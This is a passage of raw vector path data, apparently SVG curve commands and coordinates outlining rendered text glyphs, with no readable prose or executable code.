-3.328125q0.53125 -2.5 0.6875 -4.828125q0.15625 -2.34375 0.140625 -4.9375q0.046875 -0.421875 0.484375 -1.0625q0.453125 -0.640625 1.0 -1.109375q0.5625 -0.484375 0.90625 -0.484375q0.640625 0 1.515625 0.0625q0.296875 0.03125 0.6875 0.03125q1.265625 0 2.890625 -0.21875q0.25 -0.03125 0.546875 -0.0625q0.296875 -0.03125 0.578125 -0.03125zm0.59375 -17.953125q-0.578125 0 -1.84375 1.953125q-1.265625 1.9375 -2.78125 5.15625q-1.5 3.21875 -2.875 6.8125q3.171875 -2.921875 5.21875 -6.0625q2.046875 -3.15625 2.65625 -5.90625q0.421875 -1.953125 -0.375 -1.953125zm8.732025 20.734375q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm18.991394 11.9375q-3.125 0 -4.5 -1.765625q-1.359375 -1.78125 -0.734375 -4.6875q0.546875 -2.59375 1.984375 -4.546875q1.4375 -1.953125 3.296875 -3.0q1.859375 -1.0625 3.640625 -1.0625q1.765625 0 2.515625 1.046875q0.765625 1.03125 0.40625 2.65625q-0.28125 1.34375 -1.078125 2.28125q-0.78125 0.921875 -1.734375 0.921875q-0.609375 0 -0.921875 -0.28125q-0.296875 -0.296875 -0.1875 -0.8125q0.046875 -0.21875 0.171875 -0.5q0.125 -0.296875 0.171875 -0.421875q0.265625 -0.484375 0.34375 -0.890625q0.09375 -0.421875 -0.078125 -0.640625q-0.15625 -0.234375 -0.53125 -0.234375q-0.734375 0 -1.515625 0.65625q-0.78125 0.65625 -1.40625 1.78125q-0.609375 1.125 -0.890625 2.46875q-0.796875 3.703125 2.421875 3.703125q1.3125 0 3.015625 -0.875q1.71875 -0.875 3.5625 -2.640625q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-1.90625 1.859375 -4.21875 2.875q-2.3125 1.0 -4.265625 1.0zm24.119781 -9.984375q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm11.150757 3.390625q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-1.359375 3.359375 -1.59375 4.484375q-0.140625 0.671875 -0.03125 0.9375q0.109375 0.265625 0.453125 0.265625q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875q0.734375 0 0.984375 0.171875q0.25 0.171875 0.15625 0.65625q-0.171875 0.796875 -1.734375 4.375q-1.765625 4.109375 -1.96875 5.0625q-0.125 0.609375 0.046875 0.953125q0.1875 0.328125 0.609375 0.328125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.46875 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.796875 1.078125 -3.8125 1.078125q-1.546875 0 -2.015625 -1.171875q-0.46875 -1.1875 -0.015625 -3.34375q-1.0 2.1875 -2.34375 3.359375q-1.328125 1.15625 -2.578125 1.15625zm13.799652 0q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm29.418915 -7.296875q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.71875q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm0.8728943 25.015625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm26.685059 -15.0625q0.734375 0 0.984375 0.1875q0.25 0.1875 0.15625 0.640625q-0.171875 0.765625 -2.0 5.46875q-1.6875 4.515625 -2.0 5.34375q-2.9219055 8.21875 -6.0312805 13.015625q-3.09375 4.8125 -6.5625 4.8125q-1.625 0 -2.4375 -1.015625q-0.8125 -1.0 -0.453125 -2.640625q0.3125 -1.5 1.34375 -3.078125q1.015625 -1.5625 3.3125 -3.59375q2.296875 -2.03125 6.296875 -4.65625l0.25 -0.734375q0.46875 -1.1875 1.234375 -3.390625q-1.140625 2.3125 -2.546875 3.515625q-1.40625 1.1875 -2.6875 1.1875q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-0.53125 1.3125 -0.984375 2.515625q-0.4375 1.1875 -0.609375 1.96875q-0.25 1.203125 0.421875 1.203125q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.2344055 -1.953125 2.6250305 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875zm-14.4375305 26.359375q0.796875 0 2.1875 -1.859375q1.390625 -1.84375 3.296875 -6.171875q-2.90625 2.078125 -4.375 3.78125q-1.453125 1.71875 -1.734375 3.0q-0.109375 0.546875 0.015625 0.890625q0.125 0.359375 0.609375 0.359375zm26.816803 -11.296875q-1.984375 0 -2.859375 -1.4375q-0.875 -1.4375 -0.375 -3.78125q0.546875 -2.546875 2.203125 -4.828125q1.671875 -2.296875 3.9375 -3.6875q2.265625 -1.390625 4.46875 -1.390625q0.71881104 0 0.89068604 0.265625q0.171875 0.265625 0.1875 0.96875q0.703125 -0.125 1.453125 -0.125q1.5625 0 1.3125 1.125q-0.140625 0.671875 -1.15625 3.203125q-1.515625 3.671875 -1.828125 5.109375q-0.09375 0.484375 0.078125 0.78125q0.1875 0.28125 0.5625 0.28125q0.609375 0 1.640625 -0.78125q1.03125 -0.78125 2.875 -2.546875q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.671875 1.640625 -3.390625 2.765625q-1.703125 1.109375 -3.078186 1.109375q-1.046875 0 -1.78125 -0.71875q-0.734375 -0.71875 -0.921875 -1.96875q-2.21875 2.6875 -4.75 2.6875zm1.84375 -3.234375q0.703125 0 1.515625 -0.828125q0.8125 -0.828125 1.390625 -2.203125l2.4375 -5.890625q-1.34375 0.03125 -2.6875 1.015625q-1.34375 0.96875 -2.359375 2.578125q-1.0 1.59375 -1.390625 3.375q-0.203125 1.0 0.09375 1.484375q0.296875 0.46875 1.0 0.46875zm11.540039 3.234375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.421875 0 -1.40625 1.078125q-0.96875 1.0625 -2.125 2.828125q-1.15625 1.75 -2.046875 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm26.793884 -7.296875q-0.21875 2.625 -0.078125 5.1875q0.046875 0.421875 -0.046875 0.859375q-0.3125 1.453125 -2.078125 1.453125q-1.0 0 -1.40625 -0.546875q-0.40625 -0.546875 -0.546875 -2.046875l0 -0.140625q-1.53125 1.515625 -2.625 2.03125q-1.078125 0.5 -2.359375 0.5q-1.953125 0 -2.90625 -1.453125q-0.953125 -1.453125 -0.453125 -3.796875q0.546875 -2.546875 2.09375 -4.71875q1.546875 -2.1875 3.734375 -3.578125q2.1875 -1.390625 4.578125 -1.6875q1.890625 -6.046875 4.546875 -10.515625q2.671875 -4.484375 5.515625 -4.484375q1.375 0 2.015625 1.25q0.65625 1.25 0.125 3.765625q-0.75 3.53125 -3.484375 8.234375q-2.71875 4.703125 -6.625 9.6875zm6.953125 -19.796875q-0.921875 0 -2.75 4.734375q-1.8125 4.734375 -3.28125 10.296875q5.171875 -7.671875 6.203125 -12.484375q0.25 -1.203125 0.171875 -1.875q-0.0625 -0.671875 -0.34375 -0.671875zm-14.28125 23.859375q0.640625 0 1.328125 -0.46875q0.703125 -0.484375 1.921875 -1.859375q0.171875 -2.34375 0.703125 -4.828125q0.21875 -1.0 0.359375 -1.546875q-1.875 0.515625 -3.40625 2.34375q-1.53125 1.828125 -2.0 4.03125q-0.5 2.328125 1.09375 2.328125zm24.177979 3.9375q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.75 -0.9375 1.8125 -2.484375q1.0625 -1.546875 2.125 -3.21875q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.0625 0.328125 -0.25 0.90625q1.6875 -0.609375 4.359375 -3.234375q0.484375 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-2.03125 1.984375 -3.640625 2.71875q-1.609375 0.71875 -3.765625 0.78125q-1.515625 1.078125 -3.28125 1.078125zm23.695251 -8.0q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm6.107239 11.9375q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm20.138184 -17.1875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm22.387634 -9.984375q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm11.150757 3.390625q-1.4375 0 -2.078125 -1.328125q-0.625 -1.328125 -0.203125 -3.3125q0.515625 -2.390625 1.25 -4.390625q0.75 -2.0 1.96875 -4.25q0.53125 -0.953125 1.1875 -1.359375q0.671875 -0.421875 1.90625 -0.421875q0.71875 0 0.9375 0.21875q0.21875 0.21875 0.125 0.671875q-0.0625 0.25 -0.71875 1.734375q-0.578125 1.171875 -0.96875 2.140625q-1.359375 3.359375 -1.59375 4.484375q-0.140625 0.671875 -0.03125 0.9375q0.109375 0.265625 0.453125 0.265625q0.484375 0 1.40625 -0.953125q0.921875 -0.96875 2.140625 -2.90625q1.234375 -1.953125 2.625 -4.8125q0.453125 -0.953125 1.0625 -1.359375q0.625 -0.421875 1.671875 -0.421875q0.734375 0 0.984375 0.171875q0.25 0.171875 0.15625 0.65625q-0.171875 0.796875 -1.734375 4.375q-1.765625 4.109375 -1.96875 5.0625q-0.125 0.609375 0.046875 0.953125q0.1875 0.328125 0.609375 0.328125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.46875 -0.453125 0.953125 -0.453125q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.796875 1.078125 -3.8125 1.078125q-1.546875 0 -2.015625 -1.171875q-0.46875 -1.1875 -0.015625 -3.34375q-1.0 2.1875 -2.34375 3.359375q-1.328125 1.15625 -2.578125 1.15625zm17.315247 0.703125q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.78125 -0.9375 1.625 -2.203125q0.859375 -1.28125 2.3125 -3.5q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.28125 1.34375 -1.171875 2.546875q-0.875 1.203125 -2.15625 1.9375q-1.28125 0.734375 -2.71875 0.734375zm21.400513 -0.703125q-3.125 0 -4.5 -1.765625q-1.359375 -1.78125 -0.734375 -4.6875q0.546875 -2.59375 1.984375 -4.546875q1.4375 -1.953125 3.296875 -3.0q1.859375 -1.0625 3.640625 -1.0625q1.765625 0 2.515625 1.046875q0.765625 1.03125 0.40625 2.65625q-0.28125 1.34375 -1.078125 2.28125q-0.78125 0.921875 -1.734375 0.921875q-0.609375 0 -0.921875 -0.28125q-0.296875 -0.296875 -0.1875 -0.8125q0.046875 -0.21875 0.171875 -0.5q0.125 -0.296875 0.171875 -0.421875q0.265625 -0.484375 0.34375 -0.890625q0.09375 -0.421875 -0.078125 -0.640625q-0.15625 -0.234375 -0.53125 -0.234375q-0.734375 0 -1.515625 0.65625q-0.78125 0.65625 -1.40625 1.78125q-0.609375 1.125 -0.890625 2.46875q-0.796875 3.703125 2.421875 3.703125q1.3125 0 3.015625 -0.875q1.71875 -0.875 3.5625 -2.640625q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.21875 -1.03125 1.984375q-1.90625 1.859375 -4.21875 2.875q-2.3125 1.0 -4.265625 1.0zm7.947876 0q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.25q-0.390625 0.953125 -0.828125 2.359375q1.65625 -2.75 3.328125 -4.46875q1.6875 -1.734375 3.09375 -2.46875q1.421875 -0.734375 2.484375 -0.734375q2.078125 0 1.640625 2.078125q-0.09375 0.40625 -0.71875 2.015625q-0.53125 1.28125 -0.609375 1.59375q-0.234375 1.125 0.578125 1.125q0.890625 0 2.59375 -1.40625q0.515625 -0.421875 0.953125 -0.421875q0.421875 0 0.578125 0.375q0.171875 0.359375 0.046875 0.96875q-0.25 1.1875 -1.046875 1.859375q-1.09375 0.921875 -2.4375 1.578125q-1.328125 0.65625 -2.671875 0.65625q-1.703125 0 -2.40625 -0.859375q-0.6875 -0.859375 -0.359375 -2.34375q0.09375 -0.46875 0.296875 -0.953125q0.1875 -0.640625 0.234375 -0.859375q0.109375 -0.515625 -0.25 -0.515625q-0.484375 0 -1.5 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-0.671875 1.515625 -1.25 2.046875q-0.578125 0.515625 -1.5625 0.515625zm20.138184 -17.1875q-1.34375 0 -1.890625 -0.609375q-0.546875 -0.625 -0.296875 -1.75q0.234375 -1.125 1.265625 -1.875q1.03125 -0.75 2.34375 -0.75q1.1875 0 1.796875 0.578125q0.625 0.578125 0.40625 1.625q-0.28125 1.28125 -1.265625 2.03125q-0.984375 0.75 -2.359375 0.75zm-3.921875 17.1875q-2.078125 0 -2.71875 -1.46875q-0.625 -1.46875 -0.109375 -3.90625q0.3125 -1.4375 1.15625 -3.6875q0.84375 -2.265625 1.84375 -4.21875q0.5 -1.015625 1.0625 -1.390625q0.5625 -0.390625 1.625 -0.390625q1.625 0 1.390625 1.078125q-0.171875 0.796875 -1.390625 3.71875q-1.515625 3.515625 -1.78125 4.765625q-0.203125 0.953125 -0.0625 1.46875q0.15625 0.515625 0.765625 0.515625q0.578125 0 1.59375 -0.796875q1.03125 -0.796875 2.84375 -2.53125q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-4.0 3.875 -6.75 3.875zm6.2157593 0q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q2.4375 -3.9375 4.765625 -5.71875q2.328125 -1.796875 4.03125 -1.796875q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.65625 1.28125q0.640625 0 1.6875 -0.78125q1.046875 -0.78125 2.890625 -2.546875q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.8125 1.078125 -3.828125 1.078125q-1.625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.125 -3.203125q0.859375 -2.015625 